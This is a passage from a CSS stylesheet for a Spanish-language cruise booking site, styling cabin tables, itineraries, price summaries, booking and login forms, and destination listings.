	text-decoration:underline;
}
#columna-doble .sectores span{
	float:left;
	margin:1px 0px 1px 8px;
}
#columna-doble .camarote{
	width:200px;
}
#columna-plano{
	float:right;
	display:inline;
	width:32%;
	margin:0px 4px 0px 0px;
	text-align:right;
}
#columna-a{
	float:left;
	display:inline;
	width:476px;
	margin-left:24px;
}
#columna-b{
	float:right;
	display:inline;
	width:156px;
	margin-right:24px;
	text-align:right;
}
.titulo{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#3B3B92;
	float:left;
}
.dias{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	color:#3B3B92;
	margin:0px 5px 0px 18px;
	float:left;
}
.precio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#000000;
	float:right;
}
.bto-seleccionar{
	float:right;
	display:inline;
	width:90px;
	height:17px;
	border:none;
	margin:2px 12px 2px 0px;
	background: url(../image/bto-seleccione.png) center center no-repeat;
}
#tabla{
	float:left;
	display:inline;
	width:96%;
	margin-left:2%;
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
	font-weight:bold !important;
	color:#3B3B92;
}
#tabla .row1 span a,#tabla .row2 span a{
	color:#3B3B92;
	text-decoration:none;
}
#tabla .row1 span a:hover,#tabla .row2 span a:hover{
	text-decoration:underline;
}
#tabla span {
	float:left;
	display:block;
	width:52px;
	height:13px;
	text-align:center;
}
#tabla .tipo{
	width:136px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-2{
	width:270px !important;
	padding-left:4px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-3{
	width:221px !important;
	padding-left:3px !important;
	text-align:left !important;
	display:inline;
}
#tabla .tipo-4{
	width:109px !important;
	padding-left:3px !important;
	text-align:left !important;
	overflow:hidden;
	display:inline;
}
#tabla .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#tabla .cabecera span{
	background:#D1D1D1;
	border-right:2px solid #ffffff;
}
#tabla .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
#tabla .row1 span{
	background:#D7D7FF;
	border-right:2px solid #ffffff;
}
#tabla .row2 span{
	background:#EBECED;
	border-right:2px solid #ffffff;
}
#tabla .fecha_precio:hover{
	cursor:pointer;
}
#tabla .fecha_precio_seleccionado{
	background:#A4E5FC !important;
	cursor:pointer;
}
#tabla .fecha_precio_current{
	background:#A4E5FC !important;
}
#tabla .fecha_precio_current:hover{
	cursor:pointer;
}
#form-general .contacto{
	width:782px;
	position:relative;
	float:left;
	display:inline;
	background:#e4e2ef;
	padding:12px 0px 12px 18px;
	border:2px solid #e4e2ef;
}
#form-general .paginas,#tabla .paginas{
	float:left;
	width:100%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .paginas a, #tabla .paginas a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-general{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-general .form-titulo{
	width:100%;
	height:16px;
	float:left;
}
#form-general .form-titulo img{
	float:left;
	margin-right:1px;
}
#form-general .form-cuerpo, #form-general .form-cuerpo2{
	width:100%;
	display:inline;
	position:relative;
	float:left;
	background:#e4e2ef;
	padding:12px 0px 12px 0px;
	border:2px solid #e4e2ef;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-datos{
	float:left;
	width:64.8%;
	display:inline;
	overflow:hidden;
}
#form-general .form-cuerpo2 .columna-foto{
	float:right;
	display:inline;
	width:26.8%;
	text-align:right;
	margin:0px 16px;
}
#form-general .form-cuerpo .crucero, #form-general .form-cuerpo2 .crucero, #form-general .contacto .crucero{
	float:left;
	width:100%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
}
#form-general .form-cuerpo div, #form-general .columna-datos div{
	float:left;
	width:99%;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	margin:4px 0px 0px 18px;
	line-height:18px;
}

#form-general .contacto .columna-datos {
width:782px;
height:150px;
overflow:hidden;
}
.itm-detalle{
	margin:1px 0px 1px 18px !important;
	line-height:12px !important;
}
.itm-mensaje{
	width:90%;
	text-align:center;
	line-height:12px !important;
	font-weight:bold;
	color:#3B3B92;
}
.itm-contacto{
	margin:2px 0px 1px 0px !important;
	line-height:12px !important;
	font-weight:bold;
}
.itm-detalle a, .itm-contacto a{
	color:#FB0F0D;
	text-decoration:none;
}
.itm-detalle a:hover, .itm-contacto a:hover{
	text-decoration:underline;
}
.form-cuerpo2 .vuelos{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#603c65;
	background:url(../image/iconos/vuelos.gif) left center no-repeat;
}
.form-cuerpo2 .todoincluido{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) left center no-repeat;	
}
.form-cuerpo2 .nuevobarco{
	float:left;
	padding-left:34px !important;
	height:24px !important;
	line-height:24px !important;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt !important;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) left center no-repeat;
}
#form-general .form-cuerpo .span, #form-general .columna-datos span{
	float:left;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	/*font-weight:bold;*/
}
#fechycam{
	width:370px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;	
}
.label-1{
	width:140px;
	color:#3B3B92;
	font-size:11px !important;	
}
.label-2{
	margin-right:20px;
	color:#3B3B92;	
	font-size:11px !important;	
}
#form-general .form-cuerpo .label-subtitulo{
	margin:6px 0px 2px;
	font-weight:bold;
	font-size:10px;
	color:#000000;	
}
#form-general .form-cuerpo .input{
	font-size:10px;
	width:80px;
}
#form-general .form-cuerpo select, #form-general .form-cuerpo .adicionales{
	border:1px solid #000000;
	font-size:11px;	
	width:50px;
}
#form-general .form-cuerpo .caja{
	font-size:11px;
	border:1px solid #000000;
	width:120px;
}
#form-general .form-cuerpo .pie{
	width:94%;
	font-size:11px;
	/*font-weight:bold;*/
	color:#3B3B92;
	margin-top:2px;
}
.pie a{
	color:#FB0F0D;
	text-decoration:none;
}
#form-general .form-cuerpo  .form-pasos{
	float:left;
	width:94%;
	text-align:right;
	margin-top:0px !important;	
}
#form-general .form-pasos a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	margin-left:24px;
}
#form-precio-final, #form-reserva{
	float:left;
	display:inline;
	width:800px;
	margin:10px 0px 10px 18px;
}
#form-precio-final .form-titulo, #form-reserva .form-titulo{
	width:60%;
	height:24px;
	line-height:12px;
	float:right;
	text-align:right;
}

#form-precio-final .boton-menu, #form-reserva .boton-menu, #form-general .boton-menu{
	float:left;
	margin-right:1px;
	margin-top:8px;
}

#form-precio-final .form-titulo a, #form-reserva .form-titulo a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#form-precio-final .form-cuerpo, #form-reserva .form-cuerpo{
	width:100%;
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:12px 0px 12px 0px;
	border:2px solid #D6F4FC;
}
#form-precio-final .form-cuerpo .crucero, #form-reserva .form-cuerpo .crucero{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	display:inline;
	margin:4px 0px 0px 18px;
}
#form-precio-final .form-cuerpo .crucero .coste, #form-reserva .form-cuerpo .crucero .coste{
	font-size:14px;
	color:#FF1A00;
}
#form-precio-final .form-cuerpo .crucero .reservar, #form-reserva .form-cuerpo .crucero .reservar, #login .reservar{
	float:right;
	display:inline;
	margin-top:1px;
}
#form-precio-final .form-cuerpo .crucero .reservar a, #form-reserva .form-cuerpo .crucero .reservar a, #login .reservar a{
	border:none;
	text-decoration:none;
}
#login{
	float:left;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
	display:inline;
	margin:4px 0px 0px 18px;
}
#login div{
	float:left;
	width:14%;
	margin-right:20px;
}
#login input{
	float:left;
	width:14%;
	margin-right:40px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;	
}
#login .acciones{
	width:74%;
	text-align:center;
}
.carro .acciones{
	width:100%;
	text-align:left;
}
#login .acciones, .carro .acciones{
	float:left;
	display:inline;
	margin-top:8px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;	
}
#login .acciones a, .carro .acciones a{
	color:#FB0F0D;
	text-decoration:none;
	/*margin:0px 30px;*/
}
#formularios{
	float:left;
	width:87%;
	display:inline;
	margin:4px 0px 0px 18px;
}
#formularios .formu{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .carro{
	float:left;
	width:87%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;
	color:#3B3B92;
}
#formularios .fila-form{
	float:left;
	width:100%;
}
#formularios .labels{
	float:left;
	width:22%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs {
	float:left;	
	display:inline;
	margin:2px 30px 2px 0px;	
}
#formularios .seleccion{
	float:left;
	width:76%;
	display:inline;
	margin:2px 10px 2px 0px;
}
#formularios .inputs input{
	width:122px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs select{
	width:124px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .inputs textarea{
	width:415px;
	border:1px solid #3B3B92;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;
	font-weight:bold;
	background:#FCFCFC;
	color:#3B3B92;
}
#formularios .enviar_form{
	float:right;
	display:inline;
}
#itinerario{
	float:left;
	display:inline;
	width:390px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.2pt;
	font-weight:bold;
	color:#3B3B92;
}
.tipo-1{
	width:390px !important;
	margin:2% 4px;	
	display:inline;	
}
#itinerario span {
	float:left;
	position:relative;
	display:block;
	width:90px;
	height:13px;
	text-align:center;
	background:#ffffd1;
	border-right:2px solid #ffffff;
}
#margen-presupuesto {float:left;clear:left;width:88%;}
#margen-presupuesto .mapa {float:right;display:inline;width:260px;text-align:right;margin-top:-6px;}
#margen-presupuesto .margen{float:left;display:inline;clear:left;width:42px;background:#3B3B92;height:13px;margin:0px;padding:0px;overflow:hidden;}

#presupuesto-botones{
	float:left;
	clear:left;
	display:inline;
	width:90%;
	margin:4px 2%;
	text-align:right;
}
#presupuesto-botones a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:9px !important;
	font-weight:bold;
	color:#3B3B92;
}
#itinerario .cabecera {
	float:left;
	width:100%;
	display:inline;
	margin-bottom:6px;
}
#itinerario .cabecera span{
	background:#3B3B92 !important;
	border-right:2px solid #ffffff;
	color:#ffffff;
}
#itinerario .dia{
	width:30px !important;
}
#itinerario .puerto{
	width:170px !important;
	overflow:hidden;
}
#itinerario .fila .puerto{
	background:#A4E5FC !important;
}
#itinerario .fila {
	float:left;
	width:100%;
	display:inline;
	margin:1px 0px 1px;
}
.left{
	float:left !important;
	display:inline;
	color:#3B3B92;
}
.right{
	float:right !important;
	display:inline;
}
.clear{
	float:left;
	width:99%;
	height:8px;
	display:inline;
	margin:0px;
	padding:0px;
	overflow:hidden;
}
.informacion{
	float:left;
	clear:both;
	display:inline;
	min-width:212px;
	width: expression(this.width < 212 ? 212: true);
	_width:212px;
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.ciudad{
	float:left;
	clear:left;
	display:inline;
	width:730px; /* 714 + 16 */
	height:20px;
	line-height:20px;
	padding-left:16px;
	margin:10px 0px 0px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;	
}
.flecha-top{
	float:left;
	width:50px;
	height:20px;
	margin:10px 0px 0px 2px;	
	text-align:center;
}
.recuadro{
	float:left;
	display:inline;
	background:#D6F4FC;
	padding:2%;
	width:96%;	
}
.datos{
	float:left;
	display:inline;
	padding:0px 2%;
	width:96%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px;
	font-weight:bold;	
	color:#3B3B92;
}
.datos .prop{
	float:left;
	clear:left;
	display:inline;
	width:120px;
	margin:3px 18px 2px 0px;
}
.datos .cara{
	float:left;
	display:inline;
	width:630px;
	margin:3px 0px 2px 0px;
}
.tabla-precio{
	float:left;
	width:90%;
}
.tabla-precio div{
	float:left;
	width:24%;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
}
.tabla-precio .cabecera{
	font-size:11px !important;
	font-weight:bold;
	margin-bottom:12px;
}
.tabla-precio .importe{
	text-align:right !important;
	padding-right:10% !important;
	width:10% !important;
}
.tabla-precio .coste{
	color:#FF1A00;
}
.tabla-precio .cantidad{
	width:15% !important;
}
.tabla-precio .concepto{
	width:30% !important;
}
.tabla-compras{
	float:left;
	width:98%;
}
.tabla-compras div{
	float:left;
	width:20%;
	height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px;	
	color:#3B3B92;
	font-weight:bold;
	padding-left:4px;
}
.tabla-compras .cabecera{
	font-size:12px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-bottom:12px;
}
.tabla-compras .pie{
	font-size:11px !important;
	font-weight:bold !important;
	color:#000000 !important;
	margin-top:12px;
}
.tabla-compras .importe{
	text-align:right !important;
	padding-right:2% !important;
	width:12% !important;
}
.tabla-compras .coste{
	color:#FF1A00;
}
.tabla-compras .cantidad{
	width:13% !important;
}
.tabla-compras .concepto{
	width:50% !important;
}
.tabla-compras .bto_accion{
	float:left;
	width:49%;
	font-weight:bold;
	text-align:center;
	margin:12px 0px 4px;
}
.tabla-compras .bto_accion img{
	border:none;
}
.azul{
	background:#3B3B92;
	color:#ffffff;
}
.celeste{
	background:#0099CC;
	color:#ffffff;
}
.verde{
	background:#00a954;
	color:#ffffff;
}
.gris{
	background:#616161;
	color:#ffffff;
}
.rojo{
	background:#FF1A00;
	color:#ffffff;
}
.violeta{
	background:#ba00ff;
	color:#ffffff;
}
.turqueza{
	background:#983392;
	color:#ffffff;
}
.letra-roja{
	color:#FF1A00;
}
.izq_servicio{
	float:left;
	display:block;
	width:300px;
	color:#3B3B92;	
}
.der_servicio{
	float:left;
	display:block;
	width:220px;
	color:#3B3B92;
}
.servicio{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
}
.nota{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:11px !important;
	color:#000000;
}

.lista .arriba{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	top:0px;
}
.lista .abajo{
	position:absolute;
	width:12px;
	height:9px;
	right:8px;
	bottom:0px;
}
.lista{
	position:relative;
	float:left;
	width:800px;
}
.lista .foto{
	position:relative;
	float:left;
	clear:left;
	width:160px;
	text-align:left;
}
.lista .detalle{
	float:left;
	display:inline;
	margin:0px 0px 10px 40px;
	padding-top:10px;
	border-top:1px solid #3B3B92;
	width:540px;
}
.lista .barra-destinos{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px;
	font-weight:bold;
	color:#ffffff;
	margin:0px 0px 10px 0px;
	padding-left:20px;
	background:url(../image/barra-destinos.gif) top left no-repeat;
	height:18px;
	line-height:18px;
	width:723px;
}
.lista .detalle .boton{
	float:right;
	display:inline;
	margin:4px 0px;
}
.lista .detalle p{
	margin:1% 0px !important;
}
#mensajes{
	float:left;
	display:inline;
	width:784px;
	height:24px;
	margin:2px 0px 2px 27px;
}
#mensajes .texto{
	float:left;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px;
	font-weight:bold;
	color:#3b3b92;
}
#mensajes .link{
	float:right;
	height:24px;
	line-height:24px;
	text-align:right !important;
	margin:0px !important;
}
#mensajes .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#anuncio{
	float:left;
	width:784px;
	display:inline;
	margin:10px 27px;
	border:2px solid #3B3B92;
}
#anuncio .anuncio-head{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head-top{
	float:left;
	width:100%;
	height:22px;
	background:#d6f4fc;
	line-height:22px;
}
#anuncio .anuncio-head  #columna-izquierda,#anuncio .anuncio-head-top  #columna-izquierda{
	width:18px !important;
}
#anuncio .anuncio-head  #columna-centro,#anuncio .anuncio-head-top  #columna-centro{
	width:660px !important;
}
#anuncio .anuncio-head a,#anuncio .anuncio-head-top a{
	text-decoration:none;
	color:#3B3B92;
}
#anuncio .anuncio-head #columna-derecha,#anuncio .anuncio-head-top #columna-derecha{
	width:100px !important;
}
.ranking{
	float:left;
	width:72px;
	margin:4px 0px 0px 4px !important;
}
.ranking img{
	float:left;
	margin:0px !important;
	padding:0px !important;
}
#anuncio .vuelos{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#603c65;
	margin:2px;
	background:url(../image/iconos/vuelos.gif) right center no-repeat;
}
#anuncio .todoincluido{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#2c5486;
	background:url(../image/iconos/ti.gif) right center no-repeat;
	margin:2px;
}
#anuncio .nuevobarco{
	float:right;
	padding-right:34px;
	height:24px;
	line-height:24px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8pt;
	font-weight:bold;
	color:#fa8126;
	background:url(../image/iconos/nc.gif) right center no-repeat;
	margin:2px;
}
#columna-foto{
	float:left;
	display:inline;
	width:165px;
	text-align:left;
	margin:0px 0px 0px 4px;
}
#columna-foto2{
	float:left;
	display:inline;
	width:170px;
	text-align:left;
	margin:0px 2px 0px 18px;
}
#columna-izquierda{
	float:left;
	width:205px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:left;
}
#columna .logo, #columna-izquierda  .logo{
	float:left;
	display:inline;
	margin:1px;
}
#columna .foto, #columna-izquierda .foto{
	position:relative;
	float:left;
}
#columna .foto .crucero-lujo, #columna-izquierda .foto .crucero-lujo{
	position:absolute;
	background:url(../image/cdl.png) center center no-repeat;
	width:64px;
	height:65px;
	right:-18px;
	bottom:-18px;
}
#columna .foto .ninos-gratis, #columna-izquierda .foto .ninos-gratis{
	position:absolute;
	background:url(../image/ng-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .foto .grandes-ahorros, #columna-izquierda .foto .grandes-ahorros{
	position:absolute;
	background:url(../image/ga-rojo-chico.png) center center no-repeat;
	width:50px;
	height:50px;
	right:-16px;
	bottom:-16px;
}
#columna .barco, #columna-izquierda  .barco{
	float:left;
	width:115px;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 10px;
	font-weight: bold;	
	line-height:14px;
	margin-left:2px;
}
#columna .barco, #columna-izquierda .barco span{
	color:#8e1317;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;	
}

#columna-centro{
	float:left;
	width:374px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro img{
	float:none !important;
}
#columna-camarote{
	float:left;
	width:348px;
	overflow:hidden;
	display:inline;
	/*padding-top: 1px;
	border-top:1px solid #000000;*/
}
#columna-centro div, #columna-camarote div{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size: 12px;
	font-weight: bold;
	margin:1% 0px;
}
#columna-centro span, #columna-camarote span{
	float:left;
	margin-right:4px;
}
#columna-centro .campoinfo, #columna-camarote .campoinfo{
	width:80px;
}
#columna-centro .dato, #columna-camarote .dato{
	color:#616161;
}
#columna-centro .color-sector, #columna-camarote .color-sector{
	height:8px;
	width:8px;
	border:1px solid;
}
#columna-centro .link, #columna-camarote .link{
	float:left;
	width:99.4%;
	text-align:right !important;
	margin:0px !important;
}
#columna-centro .link a, #columna-camarote .link a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7.5pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
}
#columna-centro .link a:hover, #columna-camarote .link a:hover{
	text-decoration:underline;
}
#columna-centro .sectores span, #columna-camarote .sectores span{
	float:left;	
	margin:1px 0px 1px 8px;
}
#columna-centro .camarote, #columna-camarote .camarote{
	width:200px;
}
#columna-centro .sectores span{
	font-family: Helvetica, Verdana, Arial, sans-serif !important;	
	font-size:7.2pt !important;
}
#columna-derecha{
	float:right;
	width:192px;
	display:inline;
	/*padding-top: 2px;*/
	text-align:right;
}
#columna-derecha .mapa{
	position:relative;
	float:right;
	width:190px;
	/*height:140px;*/
}
#empresas{
	float:left;
	width:784px;
	display:inline;
	margin:2px 27px;
}
#empresas img{
	vertical-align:middle;
	margin:0px 10px;
}
#tipo-cruceros{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-cruceros .bloque{
	position:relative;
	float:left;
	display:inline;
	width:96px;
	height:120px;
	margin:2px;
}
#tipo-cruceros .bloque img{
	border:none;
}
#tipo-cruceros .bloque .foto{
	float:left;
	position:relative;
	width:78px;
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-cruceros .bloque .foto img{float:left;margin:0px;padding:0px;}
#tipo-cruceros .bloque .ninos{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/n-gratis.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}
#tipo-cruceros .bloque .ahorros{
	position:absolute;
	right:0px;
	bottom:0px;
	background:url(../image/ahorros.png) center center no-repeat;
	width:64px;
	height:64px;
	z-index:2;
	cursor:pointer;
}

#columna1-portada{
	float:left;
	width:38%;
	display:inline;
	margin:6px 0px 6px 28px;
}
#columna1-portada .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100%;
	height:60px;
	margin:6px 0px 0px;
}
#tipo-destinos{
	float:left;
	width:800px;
	display:inline;
	margin:6px 0px 6px 28px;
}
#tipo-destinos .bloque{
	position:relative;
	float:left;
	display:inline;
	width:100px; /*width:196px;*/
	height:104px; /*height:120px;*/
	margin:2px 6px 0px; /*margin:2px;*/
}
#tipo-destinos .bloque img{
	border:none;
}
#tipo-destinos .bloque a{
	text-decoration:none;
	color:#ffffff;
}
#tipo-destinos .bloque .des-tipo{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	line-height:14px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:10px !important;
	font-weight:bold;
	text-align:center;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto{
	float:left;
	position:relative;
	width:100px; /*width:180px;*/
	display:inline;
	margin:6px 0px 0px;
	padding:0px;
	cursor:pointer;
}
#tipo-destinos .bloque .foto img{float:left;margin:0px;padding:0px;}
#puntero-escalas{
	position:relative;
	float:left;
	width:100px;
	height:104px;
	display:inline;
	margin:9px 0px 0px 12px;
}
#puntero-escalas .fotografia{
	float:left;
	width:100px;
	height:69px;
	margin:0px;
	padding:0px;
	border:none;
	cursor:pointer;
}
#puntero-escalas .des-tipo, #puntero-escalas .des-pie{
	float:left;
	position:relative;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:8px !important;
	font-weight:bold;
	text-align:center;
	text-decoration:none;
	display:inline;
	padding:0px;
	cursor:pointer;
}
#puntero-escalas .des-tipo{
	width:100px;
	height:22px;
	line-height:11px;
}	
#puntero-escalas .des-pie{
	width:100px;
	height:11px;
	line-height:11px;
}
#puntero-escalas a{
	text-decoration:none;
	border:none;
	color:#ffffff;
}
.des-tipo img, .des-pie img{
	float:none !important;
	margin:0px !important;
	padding:0px !important;
}
.punta-izq-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/left.png) top left no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-izq-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/left-a.png) bottom left no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	left:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-arriba{
	position:absolute;
	display:block;
	/*background:url(../image/right.png) top right no-repeat;*/
	width:8px;
	height:8px;
	top:0px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
.punta-der-abajo{
	position:absolute;
	display:block;
	/*background:url(../image/right-a.png) bottom right no-repeat;*/
	width:8px;
	height:8px;
	bottom:0px;
	_bottom:-1px;
	right:0px;
	overflow:hidden;
	z-index:1;
}
#columna1-portada img{
	float:left;
	margin:0px;
	padding:0px;
}
#columna1-portada .bloque .enlace{
	float:left;
	display:inline;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	height:42px;
	width:160px;
	line-height:14px;
	text-decoration:none;
	margin:2px 0px 2px 6px;
}
#columna2-portada{
	position:relative;
	float:right;
	width:53%;
	display:inline;
	margin:6px 28px 6px 0px;
}
#columna2-portada .fin{
	position:absolute;
	background:url(../image/foot-top.gif) bottom right no-repeat;
	width:438px;
	height:14px;
	right:0px;
	bottom:-4px;
	z-index:9;
}
#columna2-portada .bloque {
	float:right;
	background:url(../image/body-top.gif) top right no-repeat;
	height:37px;
	width:438px;
	padding:5px 3px 3px 3px;
}
#columna2-portada .bloque img{
	float:left;
	display:inline;
	margin:4px 0px 3px 12px;
	vertical-align:middle;
}
#columna2-portada .bloque .fila1, #columna2-portada .bloque .fila2, #columna2-portada .bloque .fila3, #columna2-portada .bloque .fila4, #columna2-portada .bloque .fila5, #columna2-portada .bloque .fila6{
	float:right;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:12px !important;
	font-weight:bold;
	display:block;
	height:28px;
	line-height:12px;
	width:332px;
	margin:2px 2px 2px 0px;
	padding:4px 0px 4px 5px;
	overflow:hidden;
}
#columna2-portada .bloque a{
	text-decoration:none;
}
#columna2-portada .bloque .fila1{
	background:url(../image/barras/barra1.gif) top left no-repeat;
}
#columna2-portada .bloque .fila2{
	background:url(../image/barras/barra2.gif) top left no-repeat;
}
#columna2-portada .bloque .fila3{
	background:url(../image/barras/barra3.gif) top left no-repeat;
}
#columna2-portada .bloque .fila4{
	background:url(../image/barras/barra4.gif) top left no-repeat;
}
#columna2-portada .bloque .fila5{
	background:url(../image/barras/barra5.gif) top left no-repeat;
}
#columna2-portada .bloque .fila6{
	background:url(../image/barras/barra6.gif) top left no-repeat;
}
#paginador {
	float:left;
	display:inline;
	width:760px;
	margin:8px 0px 24px 18px;
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:14px !important;
	text-align:center;
}
#paginador  a{
	margin:0px 10px;
	text-decoration:none;
	color:#3B3B92;
}
#paginador  a:hover{
	color:#3F8DFF;
}
.bto-volver{
	float:left;
	display:inline;
	width:800px;
	margin:1px 0px 1px 18px;
	text-align:right;
}
.bto-volver a{
	font-family: Helvetica, Verdana, Arial, sans-serif;	
	font-size:7pt;
	font-weight:bold;
	color:#FB0F0D;
	text-decoration:none;
	display:inline;
	margin-left:24px;
}
#camarote_tip{
	float:left;
	width:160px;
	padding:4px;
	background:#ffffff;
}
#camarote_tip h2{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:11px !important;
	color:#ffffff;
	padding:0px;
	margin:0px 0px 4px;
}
#camarote_tip img{
	float:left;
}
#camarote_tip span{
	float:left;
	width:100%;
	text-align:center;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;	
	padding:0px;
	margin:4px 0px 0px;
}
.image-plano{
	max-width:250px;
	width: expression(this.width > 250 ? 250: true);
}
#sesiones-index{
	position:relative;
	float:left;
	display:inline;
	width:840px;
	height:36px;
	background:#005fa3;
	border-bottom:2px solid #69a1c9;
}
#sesiones-index .opciones-login{
	position:relative;
	float:left;
	display:inline;
	font-family:Arial, Helvetica, sans-serif;
	font-size:10px;
	font-weight:bold;
	width:400px;
	height:36px;
	line-height:36px;
	margin-left:18px;
	color:#ffffff;
}
#sesiones-index .opciones-login a{
	color:#ffffff;
	text-decoration:none;
}
